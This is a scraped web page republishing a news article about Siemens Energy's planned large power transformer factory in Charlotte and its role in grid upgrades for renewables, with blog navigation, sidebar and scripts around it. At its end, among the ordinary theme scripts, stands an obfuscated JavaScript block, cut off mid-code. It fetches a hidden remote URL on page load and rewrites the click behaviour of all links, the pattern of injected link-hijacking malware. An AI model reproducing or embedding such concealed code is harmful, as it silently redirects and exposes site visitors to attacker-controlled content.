<p>“We need to build a lot more wind and solar,” said Luke O’Dea, vice president of engineering at Durham-based Cypress Creek Renewables, “and we need one or more of these transformers at every site where we want to build a new project.” </p>
<p>The U.S. Department of Energy says the country bought about 750 large power transformers in 2019. Three years from now, the figure will grow to 900, the agency <a href="https://www.osti.gov/servlets/purl/1871501/">predicts</a>. </p>
<p>Compounding the problem, only about a fifth of U.S. large power transformers are produced domestically. Much of the rest are produced in Eastern Europe and Asia. </p>
<p>“We’ve got to be making these more in our country,” Voorberg said, “not only because of political instability in certain regions — but also plain old logistics issues.” </p>
<p>Siemens Energy’s new investment in North Carolina will help. The company will expand and refit its existing factory in Charlotte to produce 57 large power transformers and bring in another two dozen for service each year, adding 475 jobs. It will mark the energy giant’s first such facility in the United States. </p>
<h2 class="wp-block-heading"><strong>Local need</strong></h2>
<p>To be sure, the transformers will serve the entire country, not just the Carolinas. But the equipment will be vital for Duke Energy, which is required by law to zero out its carbon emissions by midcentury, and is planning now for <a href="https://starw1.ncuc.gov/NCUC/ViewFile.aspx?Id=0a4a25a0-0204-442a-8641-a04a0f852ece">transmission upgrades</a> required to interconnect more solar, wind, and battery storage.</p>
<p>“We’re building a lot of new substations,” said spokesperson Jeff Brooks. “That’s part of growing capacity on our system to support not only new business and industry, but also the dynamic power flows required to add more distributed technologies across the grid.” </p>
<p>Siemens Energy will also confront another challenge posed by the clean energy transition: Transporting renewable electricity hundreds of miles from where it’s readily produced to where it’s needed, such as from large wind farms in the Midwest or in the Atlantic Ocean to the populous East Coast. </p>
<p>“To transfer it that long distance, you need to convert it to DC,” said Voorberg, referring to <a href="https://www.energy.gov/articles/war-currents-ac-vs-dc-power">direct current as opposed to alternating current</a>. “Otherwise, you’re getting way too many losses going on.” </p>
<p>That’s why the company will add 84 jobs in Raleigh to design and test high-voltage DC transmission systems. “It’s more like a lab in Raleigh,” he said, “and a factory in Charlotte.” </p>
<p>North Carolina Gov. Roy Cooper, a second-term Democrat who has long championed the state’s clean energy economy, helped bring about the investment along with a host of government partners.</p>
<p>“Bringing production of these high voltage transformers onshore not only creates American jobs but makes our electric grid more resilient and ready for the transition to clean energy,” Cooper said in a statement.</p>
<p>Gajda, part of the Future Renewable Electric Energy Delivery and Management research center at N.C. State, certainly agrees. But when he saw the news, he said, he first viewed it through the lens of a professor.</p>
<p>“I can tell my students, ‘Hey, here’s another cool place where you can go to work,’” Gajda said. “I’m just excited about what it does for the energy ecosystem in North Carolina.”</p>
<p><a href="https://energynews.us/2024/02/19/a-new-north-carolina-factory-will-build-large-power-transformers-how-do-they-help-the-clean-energy-transition/">A new North Carolina factory will build large power transformers. How do they help the clean energy transition?</a> is an article from <a href="https://energynews.us/">Energy News Network</a>, a nonprofit news service covering the clean energy transition. If you would like to support us please make a donation.</p>				<a href="#respond" class="post-respond-button btn btn-primary"><span class="btn__text">Leave a comment</span></a>	</div><!-- .entry-content -->

	<footer class="entry-footer"></footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shelterattheworld.com/the-7-decade-history-of-chatgpt/" rel="prev"><span class="nav-text"><i class="mdi mdi-chevron-double-left"></i>Previous article</span><span class="nav-post-title">The 7 Decade History of ChatGPT</span></a></div><div class="nav-next"><a href="https://shelterattheworld.com/to-live-longer-women-need-half-as-much-exercise-as-men/" rel="next"><span class="nav-text">Next article<i class="mdi mdi-chevron-double-right"></i></span><span class="nav-post-title">To Live Longer, Women Need Half as Much Exercise as Men</span></a></div></div>
	</nav></div>

	<div class="related-posts">
	<div class="related-posts__header">
		<h4 class="related-posts__title">Other Posts</h4>		<ul class="related-posts__nav">
			<li class="related-posts__nav-item" data-tab="related-query">
				Related Articles			</li>
			<li class="related-posts__nav-item active" data-tab="author-query">
				More from Author			</li>
		</ul>
	</div>
	<div class="related-posts__content">
		<div class="related-posts__tab" data-tab="related-query">
			<div class="row">
				<p class="no-posts col-xs-12">No related posts.</p>			</div>
		</div>
		<div class="related-posts__tab active" data-tab="author-query">
			<div class="row">
				<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/scientists-warn-a-poorly-managed-hydrogen-rush-could-make-climate-change-worse/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/hydrogen-storage-QfdeqP-370x260.jpeg" alt="Scientists warn a poorly managed hydrogen rush could make climate change worse" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/scientists-warn-a-poorly-managed-hydrogen-rush-could-make-climate-change-worse/" title="Scientists warn a poorly managed hydrogen rush could make climate change worse" rel="bookmark">Scientists warn a poorly managed hydrogen rush could make climate&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/28/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/wendy-williams-documentary-producers-say-they-were-unaware-of-her-dementia-while-filming-most-scenes/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/wendy-williams-dementia-documentary-producers-gER80H-370x260.jpeg" alt="Wendy Williams Documentary Producers Say They Were Unaware of Her Dementia While Filming Most Scenes" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/wendy-williams-documentary-producers-say-they-were-unaware-of-her-dementia-while-filming-most-scenes/" title="Wendy Williams Documentary Producers Say They Were Unaware of Her Dementia While Filming Most Scenes" rel="bookmark">Wendy Williams Documentary Producers Say They Were Unaware of Her&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/long-covid-doesnt-always-look-like-you-think-it-does/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/Long_Covid-byC49P-370x260.png" alt="Long COVID Doesn’t Always Look Like You Think It Does" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/long-covid-doesnt-always-look-like-you-think-it-does/" title="Long COVID Doesn’t Always Look Like You Think It Does" rel="bookmark">Long COVID Doesn’t Always Look Like You Think It Does</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/from-covid-19-to-measles-floridas-war-on-public-health/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/GettyImages-1245795419-RFyhk1-370x260.jpeg" alt="From COVID-19 to Measles, Florida’s War on Public Health" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/from-covid-19-to-measles-floridas-war-on-public-health/" title="From COVID-19 to Measles, Florida’s War on Public Health" rel="bookmark">From COVID-19 to Measles, Florida’s War on Public Health</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/triumph-over-tragedy-rescued-cats-from-tennessee-hoarding-crisis-find-healing/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/FY23-TN-E3-website-cats-8UucKx-370x260.jpeg" alt="Triumph Over Tragedy: Rescued Cats from Tennessee Hoarding Crisis Find Healing" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/triumph-over-tragedy-rescued-cats-from-tennessee-hoarding-crisis-find-healing/" title="Triumph Over Tragedy: Rescued Cats from Tennessee Hoarding Crisis Find Healing" rel="bookmark">Triumph Over Tragedy: Rescued Cats from Tennessee Hoarding Crisis Find&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/working-together-to-keep-furry-bellies-full-in-akwesasne/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/IMG_6435-936x1200-ygJ8NB-370x260.png" alt="Working together to keep furry bellies full in Akwesasne" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/working-together-to-keep-furry-bellies-full-in-akwesasne/" title="Working together to keep furry bellies full in Akwesasne" rel="bookmark">Working together to keep furry bellies full in Akwesasne</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/peru-declares-health-emergency-in-most-provinces-as-dengue-cases-soar/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/GettyImages-1253791627-V5DaIr-370x260.jpeg" alt="Peru Declares Health Emergency in Most Provinces as Dengue Cases Soar" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/peru-declares-health-emergency-in-most-provinces-as-dengue-cases-soar/" title="Peru Declares Health Emergency in Most Provinces as Dengue Cases Soar" rel="bookmark">Peru Declares Health Emergency in Most Provinces as Dengue Cases&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/with-federal-funds-flowing-weatherization-industry-prepares-to-fill-the-gaps/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2024/02/weatherstrip-insulation-MSFSmK-370x260.jpeg" alt="With federal funds flowing, weatherization industry prepares to fill the gaps " class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/with-federal-funds-flowing-weatherization-industry-prepares-to-fill-the-gaps/" title="With federal funds flowing, weatherization industry prepares to fill the gaps " rel="bookmark">With federal funds flowing, weatherization industry prepares to fill the&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2024/02/27/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 years ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
			</div>
		</div>
	</div>
</div><!--.related-posts-->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Send a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-new-north-carolina-factory-will-build-large-power-transformers-how-do-they-help-the-clean-energy-transition/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://shelterattheworld.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" class="comment-form__field" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label><input id="author" class="comment-form__field" name="author" type="text" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label><input id="email" class="comment-form__field" name="email" type="text" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" class="comment-form__field" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn btn-primary btn-lg" value="Send" /> <input type='hidden' name='comment_post_ID' value='2193' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				</main><!-- #main -->

			</div><!-- #primary -->

			<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area sidebar" role="complementary"><aside id="media_gallery-3" class="widget widget_media_gallery"><div class="post-gallery swiper-container" id="gallery-802"  data-cherryslider='1' data-slider='swiper' data-init='{&quot;loop&quot;:true,&quot;buttons&quot;:false,&quot;arrows&quot;:true}'><div class="swiper-wrapper"><figure class="post-gallery__slide swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/55555.png"  class='post-gallery__link' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/55555-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/55555-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure>
<figure class="post-gallery__slide nth-child swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/55.png"  class='post-gallery__link nth-child' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/55-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/55-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-300x211.png 300w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure>
<figure class="post-gallery__slide nth-child swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/777.png"  class='post-gallery__link nth-child' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/777-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/777-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure></div><div class="swiper-button-prev"></div><div class="swiper-button-next"></div><div class="swiper-pagination"></div></div></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong>Floods in South Asia are now an annual event, situations becoming more vicious​ every year.​ This year, about a total of 9.6 million people have been affected due to these floods.</strong></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><h4 class="widget-title">I am looking for&#8230;</h4><form role="search" method="get" class="search-form" action="https://shelterattheworld.com/">
	<div class="search-form__inner">
		<div class="search-form__input-wrap">
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-form__field" placeholder="Search..." value="" name="s" title="Search for:" />
		</div>
		<button type="submit" class="search-form__submit btn btn-primary btn-lg">Search</button>
	</div>
</form>
</aside><aside id="media_video-4" class="widget widget_media_video"><h4 class="widget-title">Reducing Food Waste</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2193-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=X5AJwIfytZA&#038;_=1" /><a href="https://www.youtube.com/watch?v=X5AJwIfytZA">https://www.youtube.com/watch?v=X5AJwIfytZA</a></video></div></aside><aside id="media_video-3" class="widget widget_media_video"><h4 class="widget-title">Plastic Oceans</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-2193-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=cwTDvqaqPlM&#038;_=2" /><a href="https://www.youtube.com/watch?v=cwTDvqaqPlM">https://www.youtube.com/watch?v=cwTDvqaqPlM</a></video></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Environmental News</h4>
		<ul>
											<li>
					<a href="https://shelterattheworld.com/states-are-getting-serious-about-energy-affordability/">States are getting serious about energy affordability</a>
									</li>
											<li>
					<a href="https://shelterattheworld.com/what-are-vibration-plates-and-do-they-really-work/">What Are Vibration Plates, and Do They Really Work?</a>
									</li>
											<li>
					<a href="https://shelterattheworld.com/chart-trump-cratered-the-clean-energy-manufacturing-boom/">Chart: Trump cratered the clean-energy manufacturing boom</a>
									</li>
					</ul>

		</aside><aside id="pages-3" class="widget widget_pages"><h4 class="widget-title">Terms of Use</h4>
			<ul>
				<li class="page_item page-item-3"><a href="https://shelterattheworld.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-2"><a href="https://shelterattheworld.com/sample-page/">Terms and Conditions</a></li>
			</ul>

			</aside></div>
		</div><!-- .row -->

	</div><!-- .site-content__wrap -->

		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo"><div class="footer-container">
	<div class="container">
		<div class="site-info">
			<div class="footer-copyright">shelterattheworld © Copyright 2026. All rights reserved.</div>		</div><!-- .site-info -->
	</div>
</div><!-- .footer-container -->
</footer><!-- #colophon -->
	</div><!-- .site-inner -->
</div><!-- #page -->

<div class="reading-progress-bar"><div class="progress-bar"></div></div><!-- .reading-progress-bar --><link rel='stylesheet' id='mediaelement-css'  href='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://shelterattheworld.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","cherry-google-fonts-investory.css","investory-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","cherry-post-formats.js","investory-theme-script.js","comment-reply.js"];
var cherry_ajax = "c833962fd6";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.9.1' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.9.1' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/swiper.jquery.min.js?ver=3.4.2' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-ui-totop-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/resize-sensor.min.js?ver=1.0.1' id='resize-sensor-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='investory-theme-script-js-extra'>
/* <![CDATA[ */
var investory = {"ajaxurl":"https:\/\/shelterattheworld.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":""},"sidebar_sticky":"1","load_more_args":{"query_vars":"{\"page\":0,\"name\":\"a-new-north-carolina-factory-will-build-large-power-transformers-how-do-they-help-the-clean-energy-transition\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":1,"max_page":0,"blog_ajax_nonce":"77d3a5f822","button_texts":{"default":"Load More","loading":"Loading...","none":"No More Posts"},"queried_object_id":2193,"ld_switcher_settings":[],"is_category_or_tag":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/theme-script.js?ver=1.1.0' id='investory-theme-script-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.13-9993131' id='mediaelement-vimeo-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var 